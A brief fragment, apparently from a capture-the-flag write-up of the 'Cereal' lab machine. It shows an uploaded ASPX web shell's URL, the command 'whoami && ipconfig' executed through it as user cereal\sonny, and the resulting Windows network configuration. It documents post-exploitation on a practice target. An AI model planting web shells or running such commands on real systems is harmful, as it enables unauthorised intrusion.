 source.cereal.htb/uploads/iamf.aspx
cereal\sonny
Command: whoami && ipconfig excute
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::edeb:d3fe:f5dc:f017
Link-local IPv6 Address . . . . . : fe80::edeb:d3fe:f5dc:f017%3
IPv4 Address. . . . . . . . . . . : 10.10.10.217
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2